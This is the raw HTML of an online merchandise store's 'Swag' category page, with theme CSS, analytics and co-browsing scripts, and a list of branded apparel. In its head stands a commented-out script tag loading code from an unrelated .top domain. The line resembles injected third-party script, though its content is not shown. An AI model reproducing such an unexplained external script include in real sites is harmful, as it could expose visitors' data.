            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.brandco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="archive tax-product_cat term-swag term-1848 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-brandco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="311386" class="elementor elementor-311386" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5df79bb elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5df79bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-88f13b0" data-id="88f13b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bdc1bed elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="bdc1bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="190" height="42" src="https://store.brandco.com/wp-content/uploads/2025/05/BrandCo-logo-1-1.png" class="attachment-large size-large wp-image-616078" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d00f01c elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d00f01c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d00f01c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313505"><a href="https://brandco.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313509"><a href="https://brandco.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365447"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f58a9e elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f58a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#chat">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-question-circle"></i>						</span>
										<span class="elementor-icon-list-text">Help</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b754f1b elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b754f1b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Swag</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 13 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div><ul class="products columns-3">
<li class="product type-product post-346605 status-publish first instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-80-20-pre-shrunk-cotton-polyester-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-1024x683.jpg" class="attachment-large size-large" alt="Coalition Embroidered Hoodie (Full Chest)" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-800x534.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-768x513.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside-1536x1025.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Coalition_Hoodie_Bayside.jpg 1804w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition Embroidered Hoodie (Full Chest)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.00</bdi></span><span class="screen-reader-text">Price range: &#36;60.00 through &#36;88.00</span></span>
</a><a href="https://store.brandco.com/product/coalition-80-20-pre-shrunk-cotton-polyester-sweatshirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_346605" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346605" data-product_sku="C8020PSCPS" aria-label="Select options for &ldquo;Coalition Embroidered Hoodie (Full Chest)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_346605" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-333230 status-publish instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-zip-front-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="901" height="601" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie.jpg" class="attachment-large size-large" alt="Coalition | Zip-Front Hoodie" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie.jpg 901w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-800x534.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_zipper-hoodie-110x73.jpg 110w" sizes="(max-width: 901px) 100vw, 901px" /><h2 class="woocommerce-loop-product__title">Coalition | Zip-Front Hoodie</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://store.brandco.com/product/coalition-zip-front-hoodie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333230" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="333230" data-product_sku="CZFH" aria-label="Select options for &ldquo;Coalition | Zip-Front Hoodie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333230" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-333223 status-publish last instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="901" height="601" src="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie.jpg" class="attachment-large size-large" alt="Coalition Embroidered Hoodie (Emblem)" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie.jpg 901w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-800x534.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/03/Coalition_pullover-hoodie-110x73.jpg 110w" sizes="(max-width: 901px) 100vw, 901px" /><h2 class="woocommerce-loop-product__title">Coalition Embroidered Hoodie (Emblem)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span>
</a><a href="https://store.brandco.com/product/coalition-hoodie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333223" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="333223" data-product_sku="CH" aria-label="Select options for &ldquo;Coalition Embroidered Hoodie (Emblem)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333223" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-354747 status-publish first instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/coalition-ogio-women-short-sleeve-jewel-polos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-1024x683.jpg" class="attachment-large size-large" alt="Coalition | Ogio Women Short Sleeve Jewel Polos" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-1024x683.jpg 1024w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-324x216.jpg 324w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-800x534.jpg 800w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-300x200.jpg 300w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-768x512.jpg 768w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-60x40.jpg 60w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-110x73.jpg 110w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk-1536x1025.jpg 1536w, https://store.brandco.com/wp-content/uploads/2022/06/Coalition_Women_Short_Sleeve_blk.jpg 1802w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Coalition | Ogio Women Short Sleeve Jewel Polos</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></span>
</a><a href="https://store.brandco.com/product/coalition-ogio-women-short-sleeve-jewel-polos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_354747" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="354747" data-product_sku="COWSSJP" aria-label="Select options for &ldquo;Coalition | Ogio Women Short Sleeve Jewel Polos&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_354747" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-347704 status-publish instock product_cat-coalition product_cat-coalition-merch-apparel product_cat-swag has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.brandco.com/product/be-the-bridge-pride-logo-100-cotton-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-1024x683.jpeg" class="attachment-large size-large" alt="Be the Bridge Pride Logo | 100% Cotton T-Shirt" decoding="async" srcset="https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-1024x683.jpeg 1024w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-324x216.jpeg 324w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-800x533.jpeg 800w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-300x200.jpeg 300w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-768x512.jpeg 768w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-60x40.jpeg 60w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-110x73.jpeg 110w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1-1536x1024.jpeg 1536w, https://store.brandco.com/wp-content/uploads/2022/05/Be_the_bridge_shirt-1.jpeg 1801w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Be the Bridge Pride Logo | 100% Cotton T-Shirt</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;32.00</span></span>
